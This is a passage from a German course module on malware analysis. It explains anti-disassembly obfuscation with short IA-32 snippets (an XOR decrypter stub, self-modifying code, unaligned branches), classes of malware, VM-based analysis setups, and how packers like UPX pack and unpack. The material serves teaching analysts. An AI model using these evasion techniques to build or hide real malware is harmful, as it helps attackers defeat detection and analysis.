> Der obere Teil ist der einzuschleusende Exception Handler, der hier eine Datei zu löschen gedenkt. Im unteren Teil wird ein neuer Exception Registration Record auf dem Stack installiert. Dazu wird der Zeiger auf den bisher ersten Record in der Liste ausgelesen (mov eax, large fs:0) und zusammen mit einem Zeiger auf den einzuschleusenden Record auf den Stack gelegt. Danach wird ein Verweis auf den Stack im TEB gespeichert (mov large fs:0,esp). Schließlich wird eine Division durch Null erzwungen, was zum Aufruf des gerade installierten Exception Handler führt.

<span id="page-13-2"></span> $^{\rm 2}$  Moderne Sicherheitsmaßnahmen verhindern die Ausführung von Code auf dem Stack.

#### <span id="page-14-3"></span><span id="page-14-0"></span>**4 Verhinderung von Disassemblierung**

In diesem Abschnitt werden Verschleierungsmethoden vorgestellt, die speziell zur Verhinderung einer Disassemblierung verwendet werden. Ziel dabei ist es, sowohl den Analysten als auch Analyse-Tools zu verwirren. Bei Anwendung dieser Methoden ist es meist nur noch möglich, das wahre Verhalten eines Programms durch eine dynamische Analyse zu ergründen.

#### <span id="page-14-1"></span>**4.1 Polymorphie, Metamorphie**

Malware liegt häufig in gepackter Form. Das eigentliche Programm (*Payload*) ist dabei gepackt und wird erst zur Laufzeit von einem vorgeschalteten *Decrypter*, auch *Entpacker-Stub* genannt, entpackt. "Gepackt" meint hierbei allgemein eine Form des Programmcodes, die nicht direkt disassembliert werden kann, im weitesten Sinne also eine Verschlüsselung. Die statische Analyse solcher Malware ist offenkundig schwierig.

Man spricht von *Polymorphie* bzw. polymorpher Software, wenn ein Programm bei Polymorphie jeder Replikation geändert wird, also eine andere "äußere Form" erhält. Dies macht die Wiedererkennung des Programms für Antiviren-Software schwieriger, da sich nach der Replikation die statische Signatur ändert. Bei polymorpher Malware bleibt typischerweise der Decrypter unverändert, während sich der Schlüssel für das Entpacken der Payload ändert. Durch die Umverschlüsselung der Payload ändert sich der Binärcode des Gesamtprogramms wesentlich. Abb. [8](#page-14-2) zeigt das Verfahren.



<span id="page-14-2"></span>Abb. 8: Polymorphie [\[Holz,](#page-52-4) [2012\]](#page-52-4)

Ein ganz einfacher Decrypter könnte bspw. wie folgt implementiert sein:

#### Quelltext 4

 0x100: mov ebx, size 0x103: mov edi, start\_addr 0x106: xor cs:[edi], 97 0x10a: inc edi 0x10b: dec ebx 0x10c: jnz 0x106 0x10e: jmp code\_start

Der Payload steht im Codesegment ab Adresse start\_addr und hat die Länge size. Als Schlüssel dient der Wert 97, mit dem der Payload per xor entschlüsselt wird. Schließlich erfolgt der Sprung in den entschlüsselten Payload.

Replikationen polymorpher Malware nach diesem Schema sind schnell und automatisiert generierbar. Andererseits bleibt zumindest ein Programmteil konstant,

<span id="page-15-0"></span>der Decrypter. Dadurch sind automatische Virenscanner nicht chancenlos, polymorphe Malware dennoch zu erkennen.

Metamorphie & Code Reordering Man spricht von *Metamorphie*, wenn das komplette Programm inklusive Decrypter bei jeder Neuverbreitung transformiert wird. Dazu können Methoden der Junk Code Insertion oder Verfahren, die im Maschinencode des Decrypter Prozessorregister austauschen oder die Reihenfolge unabhängiger Instruktionen ändern, verwendet werden. Letzteres wird auch *Code Reordering* genannt. Die Generierung metamorpher Software ist schwieriger als die polymorpher Software, kann aber teilweise auch automatisiert ablaufen.

> Verschlüsselungsverfahren, also die Anwendung kryptografischer Methoden, stellen eine große Herausforderung an den Reverse Engineer dar. Der Schlüssel muss dem Programm zwar in irgendeiner Form mitgegeben werden, da dieses zur Laufzeit schließlich unverschlüsselt zur Verfügung stehen muss, allerdings muss der Schlüssel erst einmal gefunden werden. Bei einer dynamischen Analyse verschlüsselter Malware nimmt diese zwar die Entschlüsselung selbst vor, gefährdet aber potentiell den Untersuchungsrechner. Zudem kann die dynamische Analyse durch geeignete Gegenmaßnahmen behindert bzw. sogar verhindert werden (Näheres dazu in Abs. [5.3\)](#page-25-0).

#### <span id="page-15-1"></span>Exkurs 1: **Verschlüsselungsverfahren bei Malware**

Verschlüsselungsverfahren werden bei Malware sowohl für Code als auch für Daten eingesetzt. Neben der Tatsache, dass der Schlüssel in der Malware enthalten sein muss, gilt meistens die Randbedingung, dass der Aufwand zur Entschlüsselung begrenzt sein soll. Mit Aufwand ist hier in erster Linie die Codemenge gemeint, die eine Malware zur Entschlüsselung benötigt.

Die verwendeten Verschlüsselungsverfahren lassen sich in drei Klassen einteilen:

- 1. Einfache Standardverfahren, die einen geringen Entschlüsselungsaufwand erfordern. Beispiele hierfür sind:
	- Caesar-Verschlüsselung: Hierbei werden Zeichen nach einem starr vorgegebenen Schema durch andere Zeichen desselben Alphabets ersetzt, also zum Beispiel durch einen konstanten Shift. Allgemein spricht man von monoalphabetischer Substitution.
	- xor-Verschlüsselung: Die Zeichen werden durch Anwendung einer *xor*-Verknüpfung mit einem Schlüssel umgewandelt. Wegen der Umkehrbarkeit der *xor*-Verknüpfung ist die Entschlüsselung hierbei besonders einfach.
	- Base64-Verschlüsselung: Jeweils 3 Byte (24 Bit) werden durch 4 Zeichen eines 6-Bit-Alphabets ersetzt. Das Alphabet umfasst also 2 $6$  = 64 unterschiedliche Zeichen.
- 2. Standard-Verschlüsselungsverfahren wie z. B. SSL. Der Aufwand der Entschlüsselung ist hier relativ hoch, und es werden dazu meist fertige Bibliotheken verwendet. Der Aufruf der Bibliotheksfunktionen ist dann ein guter Ansatz zur Analyse.
- 3. Nicht-Standardverfahren des Malware-Autors. Dies sind Verfahren, die relativ wenig Aufwand zur Entschlüsselung erfordern, aber nicht zu der Gruppe der einfachen, also allgemein bekannten, Verfahren

<span id="page-16-3"></span>gehören. Oftmals werden auch mehrere einfache Standardverfahren kombiniert.

Die Verfahren der ersten beiden Gruppen sind oft entweder händisch oder durch Tools statisch analysierbar, sofern der Schlüssel gefunden wird. Die Verfahren der dritten Gruppe erfordern den meisten Aufwand, weil Tools hier in der Regel nicht weiterhelfen.

### <span id="page-16-0"></span>**4.2 Selbstmodifizierender Code**

Selbstmodifizierender Code ist eine direkte Folge des Von-Neumann-Prinzips. Da Daten- und Codebereiche nicht klar voneinander getrennt sind, ist es möglich, dass ein Programm zur Laufzeit Daten in den eigenen Codebereich schreibt, die dann von der CPU als Programmcode interpretiert und ausgeführt werden.

Ein kleines Beispiel für selbstmodifizierenden Code ist hier zu sehen, bei dem ein call-Befehl durch einen jmp-Befehl ersetzt wird:

```
Quelltext 5
1 0x100: mov cs:[0x107], 0x00eb (modifiziere Adresse 0x107)
2 0x107: call 0x107
3 ...wird zu...
4 0x100: mov cs:[0x107], 0x00eb
5 0x107: jmp 0x109
```
Die statische Analyse von selbstmodifizierendem Code ist schwierig, wenn die Komplexität zunimmt. Hier wird häufig nur noch die dynamische Analyse weiter-helfen können. Ein weiteres Beispiel:<sup>[3](#page-16-2)</sup>

## Quelltext 6

```
1 0x100: call 0x103
2 0x103: pop eax
3 0x104: sub eax, 3
4 0x107: add cs:[0x101], 0x10
5 0x10d: jmp eax
6 ...wird zu...
7 0x100: call 0x113
```
call 0x103 führt einen Pseudo-Unterprogrammaufruf aus, der zum Folgebefehl führt. Ziel davon ist die Gewinnung des Instruction Pointer eip, den der call-Befehl auf dem Stack ablegt; mit pop eax wird dieser geladen (Wert 0x103), und durch Subtraktion von 3 zeigt eax wieder auf Adresse 0x100. Dorthin wird nach Modifikation des call-Befehls verzweigt.

## <span id="page-16-1"></span>**4.3 Unaligned Branches**

Die Methode des *Unaligned Branch* nutzt das uneinheitliche Maschinenbefehlsformat von IA-32 aus. Da die Opcodes unterschiedlich lang sind und nicht *aligned*

<span id="page-16-2"></span><sup>3</sup> Die beiden Beispiele sind [\[Strohhäcker,](#page-53-0) [2004\]](#page-53-0) entnommen.

<span id="page-17-1"></span>im Programmspeicher liegen, sondern direkt aufeinander folgend, ist es möglich, Opcodes in anderen Opcodes zu verstecken. Durch einen Sprung mitten in einen Opcode hinein kann damit ein ganz anderer Befehl ausgeführt werden als man vermutet. Wird der Code von einem Disassembler "der Reihe nach" disassembliert, so wird ein anderer Kontrollfluss dargestellt als der, der sich bei der Programmausführung ergibt.

Betrachten Sie das folgende Beispiel (aus [\[Strohhäcker,](#page-53-0) [2004\]](#page-53-0)) mit den Opcodes der disassemblierten Befehle.

#### Quelltext 7

```
1 0x100: b8 eb 03 mov ax, 0x3eb
2 0x103: eb fc jmp 0x101
3 0x105: 9a e9 f7 00 01 call 0x100:0xf7e9
```
Der Sprung jmp 0x101 führt in den ersten Befehl hinein. Den disassemblierte Code ab Adresse 0x101 zeigt der obere Teil des folgenden Listing. Der Sprung zu Adresse 0x106 ist ein weiterer Unaligned Branch, denn auch hier ist der Opcode eines anderen Befehls versteckt. Dies ist im unteren Teil des Listing zu sehen.

```
Quelltext 8
1 0x101: eb 03 jmp 0x106
2 0x103: eb fc jmp 0x101
3 0x105: 9a e9 f7 00 01 call 0x100:0xf7e9
\overline{A}5 .
6 0x101: eb 03 jmp 0x106
7 0x103: eb fc jmp 0x101
8 0x105: 9a
9 0x106: e9 f7 00 jmp 0x200
```
Die statische Analyse ist bei Unaligned Branches schwierig, weil IDA wie im gezeigten Fall keine korrekte Disassemblierung durchführen wird. Erst bei einer dynamischen Analyse wird sich der wahre Kontrollfluss eines solchen Programms zeigen. IDA kann allerdings dazu "gezwungen" werden, die Disassemblierung ab einer beliebigen "krummen" Adresse auszuführen, wenn der Analyst dort das Ziel eines Unaligned Branche entdeckt hat.

#### <span id="page-17-0"></span>**4.4 Kontrollfluss-Obfuscation**

Diese Methoden benutzen verwirrende Kontrollflüsse, um den Analysten und insbesondere auch den Disassembler in die Irre zu führen. Oftmals wird dazu der Stack – bzw. die Befehle call und ret – zweckentfremdet. Im einfachsten Fall wird, statt einen Befehl der Art call 0xabcd zu verwenden, zunächst 0xabcd mittels push auf den Stack gelegt und dann ein ret ausgeführt. Der Instruction Pointer eip erhält dadurch den Wert 0xabcd, was einer direkten Verzweigung zu dieser Adresse entspricht.

Betrachten Sie das folgende, etwas kompliziertere Beispiel:

Quelltext 9

```
1 0x100: push addr
2 0x103: call 0x106
3 0x106: pop ax
4 0x107: jmp ax
```
Der Codeausschnitt ersetzt ein einfaches jmp addr. Der call-Befehl legt den Wert des Instruction Pointer (0x106, da der Nachfolgebefehl von call adressiert wird) auf den Stack. Der Pseudo-Unterprogrammaufruf erfolgt ebenfalls zu dieser Adresse. 0x106 wird nun mittels pop nach ax geladen, und es wird dorthin verzweigt. Die nochmalig Ausführung des pop-Befehls lädt schließlich die gewünschte Zieladresse addr nach ax, gefolgt von einem Sprung dorthin. Die für einen Disassembler verwirrende Besonderheit besteht darin, dass ein call ohne korrespondierendes ret verwendet wird. IDA wird hier einen falschen Kontrollflussgraphen generieren.

Das Beispiel kann erweitert werden, um einen noch schwerer zu analysierenden Kontrollfluss zu erzeugen:

## Quelltext 10

```
1 0x100: push addr
2 0x103: call 0x106
3 0x106: pop ax
4 0x107: jmp 0x10a
5 0x109: nop
6 0x10a: add ax, 4
7 0x10d: push ax
8 0x10e: ret
```
Besonderes Merkmal ist hier die Zweckentfremdung des ret-Befehls. Durch ret (Adresse 0x10e) wird an die durch ax gegebene Adresse gesprungen, zuerst nach 0x10a (0x106+4), danach zur Adresse 0x10e (0x106+4+4) und zuletzt nach addr. ret bewirkt hier ganz normale indirekte Verzweigungen und keine klassischen Rücksprünge aus einem Unterprogramm. Hier wird IDA ebenfalls den Kontrollfluss falsch darstellen.

## <span id="page-18-0"></span>**5 Malware-Techniken**

Um Malware analysieren zu können, müssen die grundsätzlichen Methoden ihrer Implementierung bekannt sein. In den beiden vorangegangenen Abschnitten standen allgemeine Techniken im Vordergrund, die eine Programmanalyse erschweren und behindern. In diesem Abschnitt beschäftigen wir uns genauer mit den Eigenarten realer Malware. In welcher Gestalt tritt sie auf, wie tarnt sie sich, und welche Maßnahmen ergreift sie, um eine Analyse aktiv zu behindern? Die Trickkiste der Malware-Autoren ist sehr groß, aber es gibt doch viele grundsätzliche Techniken und Gegentechniken der Analysten. Nach der Durcharbeitung dieses Abschnitts werden Sie ein Gefühl dafür entwickelt haben, was Sie bei der Analyse realer Malware erwartet.

Wir beginnen mit einem kleinen Überblick über die verschiedenen Klassen von Malware. Diese Klassifizierung orientiert sich an dem Zweck, für den eine Mal-



<span id="page-19-1"></span>ware verfasst wird. Reale Malware stellt natürlich oftmals eine Kombination von mehreren dieser Klassen dar.

- **Backdoor:** Backdoor Malware verschafft einem Angreifer Zugriff auf einen infizierten Rechner. Der Angreifer kann sich dann ohne Authentifizierung mit diesem Rechner in Verbindung setzten und Kommandos absetzen. Man spricht auch von *Reverse Shell* und RATs (*Remote Administration Tools*).
- **Botnet:** Botnets sind eng verwandt mit Backdoors. Im Gegensatz zu Backdoors, über die in der Regel gezielte Angriffe auf einzelne oder wenige Rechner ausgeführt werden, werden bei einem Botnet große Mengen infizierter Rechner synchron ferngesteuert, um bspw. eine Internetseite mit Anfragen zu überschwemmen. Dies kann zu einer Nichtverfügbarkeit/Überlastung des Dienstes führen.
- **Credential Stealer:** Credential Stealer stehlen Informationen (Passwörter usw.) und senden sie in der Regel zum Angreifer. Ein typisches Beispiel sind Keylogger, die die Tastaturbenutzung mitprotokollieren. Die gewonnenen Daten können zum Eindringen in Online-Zugänge (Banken, E-Mail-Konten usw.) genutzt werden.
- **Downloader und Launcher:** Beide platzieren Malware in einem System, sind also in dem Sinne Malware, dass sie die Einschleusung der eigentlichen Malware durchführen. Downloader laden die Malware aus dem Internet, Launcher (auch *Loader* genannt) bringen die Malware gleich mit.
- **Rootkit:** Rootkits haben zum Ziel, Malware vor Antivirenprogrammen und dem Benutzer zu verbergen. In der Regel sind sie mit anderer Malware gepaart, insbesondere mit Backdoors. Rootkits bestehen aus Software-"Werkzeugen", die entweder den Betriebssystemkern oder User-Mode-DLLs manipulieren. Im ersten Fall spricht man von Kernel Rootkits, im zweiten von Userland Rootkits.
- **Scareware:** Diese Malware soll den Benutzer dazu verleiten etwas zu kaufen. Typischerweise gibt sich diese Malware als Sicherheits-Software aus, die angeblich gefährliche Malware auf dem Rechner gefunden hat. Um die Malware zu beseitigen, muss ein Betrag bezahlt werden. Die Beseitigung der Malware besteht nach Zahlung allerdings nur darin, dass die Scareware selbst beseitigt wird.
- **Spam-Versender:** Der infizierte Rechner wird dazu missbraucht, Spam Mails zu versenden. Spam-Versender nutzen das, um von einer Vielzahl infizierter Rechner aus große Mengen Spam zu verschicken.
- **Viren und Würmer:** Diese Malware kopiert sich selbst und infiziert andere Systeme.
- **Trojaner:** Als Trojaner bezeichnet man Malware, die sich als gutartige Software tarnt, aber im Hintergrund ohne Wissen des Benutzers andere Aktivitäten entwickelt.

#### <span id="page-19-0"></span>**5.1 Virtuelle Maschinen**

Um einigermaßen sicher zu sein, dass bei der Analyse von Malware nicht der Analyserechner selbst infiziert wird, benötigen wir eine sichere Systemumgebung. Zur Analyse von Malware werden häufig virtuelle Maschinen eingesetzt. Virtuelle Maschinen simulieren einen kompletten Rechner auf einem Wirtssystem (Host). Auf einer virtuellen Maschine können beliebige Betriebssysteme und beliebige Software-Umgebungen installiert werden.

<span id="page-20-1"></span>Der Vorteil einer virtuellen Maschine besteht darin, dass eine Infektion keine Folgen für den Host hat. Zudem können durch einen Snapshot-Mechanismus Systemzustände gespeichert und zurückgesetzt werden. Falls also eine virtuelle Maschine infiziert ist, kann leicht der Zustand vor der Infektion rekonstruiert werden.

Bekannte Produkte sind die Programme VMWare, Virtual PC und VirtualBox. VMWare ist in der Workstation-Version allerdings nicht kostenfrei und Virtual PC läuft nur auf Hosts mit Microsoft Betriebssystemen. VirtualBox ist kostenfreie Software und ist für Windows, Linux und Mac erhältlich. Für das Austesten der in diesem Mikromodul behandelten Malware-Beispiele und für die Übungen wird angeraten VirtualBox zu verwenden.

#### <span id="page-20-2"></span>Exkurs 2: **VirtualBox**

VirtualBox<sup>[4](#page-20-0)</sup> ist für verschiedene Hosts im Internet frei erhältlich. Nach der Installation des eigentlichen Programms sollte der zugehörige Extensional Pack installiert werden, der unter anderem eine vernünftige Bildschirmauflösung und USB 2.0 Unterstützung erlaubt, um Daten oder Programme einfach in die virtuelle Umgebung zu laden.

Bei der Neuanlage einer virtuellen Maschine sind Hauptspeicher-, Grafikspeicher-, und Festplattengröße anzugeben. Danach ist die Installation eines Gastbetriebssystems möglich, die in gleicher Art wie auf einem physikalischen Rechner erfolgt. Für die Beispiele und Übungen dieses Mikromoduls wurde Windows XP verwendet, unter einer 32-Bit-Version von Windows 7 sind die Programme zum größten Teil allerdings auch lauffähig. Als Host kamen ein Windows 7 64-Bit-System und ein Linux-Rechner mit Ubuntu 12.x zum Einsatz. Wenngleich ein kommerzielles Gastbetriebssystem wie für eine physikalische Maschine auch lizenziert werden muss, bietet sich die Option an, das System ohne Aktivierungsschlüssel zu installieren, wonach es 30 Tage lang uneingeschränkt benutzbar ist. Entsprechende Installations-CDs bzw. DVDs existieren für Windows 7 und Windows XP. In der virtuellen Maschine sollten neben dem Betriebssystem zumindest die benötigten Analysetools installiert sein. Die Installation eines Virenscanners ist hingegen problematisch, weil dadurch das Aufspielen von Malware teilweise verhindert wird.

Der Umgang mit den Steuerungselementen von VirtualBox ist leicht intuitiv erlernbar, ebenso wie das Erstellen und Zurücksetzten von Snapshots. Eine komplette virtuelle Maschine wird in einer vdi-Datei gespeichert, und diese ist auch zwischen unterschiedlichen Hosts portabel, d. h. eine vdi-Datei kann auf einen Rechner übertragen und dort in die VirtualBox-Umgebung integriert werden.

Bezüglich der Netzwerkumgebung sind unter VirtualBox diverse Optionen einstellbar, die die Verbindung einer virtuellen Maschine mit dem lokalen Netzwerk, dem Internet und auch die Interaktion mit dem Host regeln. Auf die Details soll an dieser Stelle nicht näher eingegangen werden, weil die in diesem Mikromodul untersuchte Malware nicht so bösartig ist, dass sie den Host oder die Netzwerkumgebung attackieren würde. Eine Internetverbindung sollte auf jeden Fall bestehen, um Internet-Zugriffe der Malware nachvollziehen zu können. Die Malware sollte unter einer Administratorkennung analysiert werden.

<span id="page-20-0"></span><sup>4</sup> VirtualBox: <https://www.virtualbox.org/>

## <span id="page-21-4"></span><span id="page-21-0"></span>**5.2 Packer**

Wegen ihrer ganz besonderen Bedeutung und Verbreitung im Bereich der Malware wollen wir uns in diesem und den folgenden Abschnitten ausführlich mit Packern beschäftigen. Laut Statistik<sup>[5](#page-21-1)</sup> sind heute 80% der binären Malware gepackt*,* und ein erheblicher Teil der gepackten Binärdateien ist Malware. Auch wenn laut Symantec ca. 2000 verschiedene Packer in ca. 200 Familien bekannt sind, so liegt der "Marktanteil" des kostenfreien Packers UPX<sup>[6](#page-21-2)</sup> bei etwa 50%.

Ursprünglich wurden Packer zur Verringerung des Speicherplatzbedarfs durch Komprimierung verwendet, um bspw. ein Programm auf einer Diskette geringer Kapazität speichern zu können. Dazu wird das Programm vor der Speicherung gepackt und während der Installation entpackt.

Heute werden Packer sehr oft zur Verschleierung verwendet, da ein gepacktes Programm erst im entpackten Zustand "lesbar" ist. Die Komprimierung des Programms steht dabei nicht so sehr im Vordergrund, sondern die Verschlüsselung im weitesten Sinne inklusive dem Einbau besonderer Methoden zur Verhinderung des Entpackens in einem Analyseszenario.

Manche Packer verpacken die gesamte auszuführende Datei inklusive aller Daten und Ressourcen, andere hingegen nur die Code- und Datensegmente. Damit die Funktionalität eines Programms erhalten bleibt, muss der Packer die Importinformationen des Programms in irgendeiner Form speichern und beim Entpacken wiederherstellen.

Die Schritte beim Packen sind wie folgt (s. Abb. [9\)](#page-21-3):

- 1. Originalen PE Header durch Packer-Header ersetzen.
- 2. Sections packen, d. h. komprimieren und/oder verschlüsseln.
- 3. Leere Platzhalter-Section für entpacktes Programm erstellen.
- 4. Entpacker-Stub erstellen, optional mit Schutzmaßnahmen zur Debugger-Erkennung usw.
- 5. Neuen Programmeinstiegspunkt auf den Entpacker-Stub zeigen lassen.

<span id="page-21-3"></span>



Das Entpacken läuft in umgekehrter Reihenfolge und ist am Beispiel des Packers UPX in Abb. [10](#page-22-0) dargestellt:

1. Start am Einstiegspunkt des Entpacker-Stub.

<span id="page-21-1"></span> $\overline{5}$  Quelle: <http://www.shadowserver.org/wiki/pmwiki.php/Stats/PackerStatistics>

<span id="page-21-2"></span><sup>6</sup> UPX: <http://upx/sourceforge.net/>

- 
- <span id="page-22-1"></span>2. Rekonstruktion der gepackten Daten, wobei die leere Platzhalter-Section gefüllt wird.
- 3. Wiederherstellung der Importe.
- 4. Verzweigung an den originalen Einstiegspunkt (OEP) des gepackten Programms.



<span id="page-22-0"></span>Abb. 10: Entpacken bei UPX

Aus den Grafiken geht hervor, dass die PE Header des Originalprogramms und — Rekonstruktion von des entpackten Programms nicht mehr identisch sind. Ein zentraler Punkt ist die Wiederherstellung der Importe. Der Windows Loader löst nur die Importe des Packers selber auf, nicht aber die des gepackten Programms. Es existieren mehrere gängige Methoden, wie der Entpacker-Stub die Importe rekonstruieren kann.

- 1. Die einfachste Methode besteht darin, die Importe des gepackten Programms zu erhalten, sodass der Windows Loader diese ohne Zutun des Entpacker-Stub auflöst. Aus Sicht des Malware-Autors ist diese Methode natürlich nicht optimal, weil bereits bei einer statischen Analyse des gepackten Programms die Importe leicht erkennbar und mit Namen versehen sind.
- 2. Bei der am häufigsten eingesetzten Methode werden vom Entpacker-Stub lediglich die Funktionen *Load Library* und *GetProcAddress* importiert. Nach der Rekonstruktion der gepackten Daten liest der Entpacker-Stub die originalen Importinformationen, lädt mit *Load Library* DLLs nach und ermittelt durch *GetProcAddress* die Adressen der importierten Funktionen.
- 3. Von jeder benötigten DLL importiert der Entpacker-Stub lediglich eine Funktion. Damit bleiben einerseits die meisten Importe verborgen, das Laden der DLLs kann aber dem Windows Loader überlassen werden. Im Entpacker-Stub müssen nur die Adressen der Funktionen mittels *GetProcAddress* ermittelt werden. Für den Analysten sind bei diesem Verfahren immerhin die importierten DLLs im gepackten Programm erkennbar.
- 4. Der Entpacker-Stub benutzt keinerlei Importe, auch nicht *Load Library* und *GetProcAddress*. Die originalen Importe oder zumindest *Load Library* und *GetProcAddress* müssen dann "von Hand" ermittelt werden. Diese - hier nicht näher behandelten - Verfahren erfordern allerdings recht komplexe Entpacker-Stubs, die das Data Directory (s. Abs. **??**) durchsuchen.

Die Verzweigung zum OEP (*Tail Jump*) ist unter Umständen sehr markant und wird Verzweigung zum OEP daher häufig mit den in Abs. [4.4](#page-17-0) gezeigten Verfahren zur Kontrollfluss-Obfuscation versteckt.

Zunächst muss der Analyst erkennen, dass überhaupt ein Programm in gepackter Form vorliegt. Ein bekanntes Tool zur Identifikation gepackter Programme ist Importen

<span id="page-23-1"></span>*PEiD*, das im Modulmaterial hinterlegt ist. Es zeigt an, mit welchem Packer und mit welcher Version das Programm gepackt wurde, sofern PEiD diesen identifizieren kann. OllyDbg gibt einen Warnhinweis aus, wenn es einen Packer identifiziert hat.

Es existieren heuristische Verfahren, die ein gepacktes Programm erkennen können, ohne zu wissen, welcher Packer verwendet wurde. Dabei wird z. B. die Tatsache ausgenutzt, dass gepackte Programme häufig eine hohe Entropie aufweisen, also einen hohen Grad an Zufälligkeit bei der Struktur der Bitmuster.

Generell weisen gepackte Programme Charakteristika auf, über die sie häufig identifizierbar sind:

- Wenige Importe, eventuell nur *Load Library* und *GetProcAddress*.
- Geringer Codeanteil. Dies ist z. B. nach der automatischen Analyse durch IDA erkennbar.
- Verräterische Section-Namen wie z. B. .upx0 beim Packer UPX.
- Unnormale Section-Größen, bspw. Größe 0 für eine .text Section.

automatisches Entpacken Programmanalyse muss in der Regel ein entpacktes Programm vorliegen. Das Entpacken kann entweder automatisch oder manuell erfolgen. Automatisch meint hierbei, dass das Originalprogramm von einem Tool rekonstruiert wird. Nach dem automatischen Entpackvorgang liegt also das Originalprogramm vor und kann separat analysiert werden. Das automatische Entpacken kann entweder statisch oder dynamisch erfolgen. Im einfachsten Fall liegt ein passender Entpacker für einen spezifischen Packer vor. In diesem Fall spricht man von automatischem, statischen Entpacken.[7](#page-23-0)

> Automatische, dynamische Entpacker starten das gepackte Programm und versuchen aufgrund von Heuristiken, das Ende des Entpacker-Stub und den OEP zu finden, um dann das Originalprogramm zu extrahieren. Eine Erfolgsgarantie gibt es dabei logischerweise nicht.

manuelles Entpacken Ist ein automatisches Entpacken nicht möglich, so muss das Entpacken "manuell" erfolgen. Dazu wird das Programm unter der Kontrolle eines Debuggers ausgeführt und der Programmablauf wird unmittelbar vor der Verzweigung an den OEP unterbrochen. Zu diesem Zeitpunkt liegt des entpackte Programm im Speicher, und es kann ein Speicherabbild (auch Speicher-Dump genannt) zur späteren Analyse generiert werden. Selbstredend kann auch eine dynamische oder statische Analyse direkt im Anschluss an die Unterbrechung durchgeführt werden.

> In Abhängigkeit vom Packer ist es allerdings nicht immer trivial, den OEP zu finden. Wenn bekannt ist, welcher Packer benutzt wurde, und wenn die Eigenarten dieses Packers bekannt sind, stellt dies hingegen kein großes Problem dar.

> In Abb. [11](#page-24-0) ist der Anfang des Entpacker-Stub von UPX dargestellt. Hier fällt der für UPX charakteristische Befehl pusha(d) auf, der alle General Purpose Register auf den Stack sichert. Der Entpacker-Stub endet mit dem korrespondierenden Befehl popa(d), wie dies in Abb. [12](#page-24-1) dargestellt ist. Der abschließende jmp-Befehl führt zum OEP. Bei der dynamischen Analyse ist diese Stelle damit der ideale Ort für einen Breakpoint, nachdem das Programm am Anfang des Entpacker-Stub gestartet wurde.

<span id="page-23-0"></span> $^7\,$  Das Programm PE Explorer [\(http://www.heaventools.com/\)](http://www.heaventools.com/) enthält statische Entpacker für einige der gängigsten Packer. Ein von PE Explorer automatisch entpacktes Programm kann zur weiteren Analyse abgespeichert werden. Eine 30-Tage-Testversion von PE Explorer ist frei erhältlich.

<span id="page-24-4"></span>

<span id="page-24-0"></span>Abb. 11: UPX - Anfang des Entpacker-Stub

<span id="page-24-1"></span>Abb. 12: UPX - Sprung zum OEP

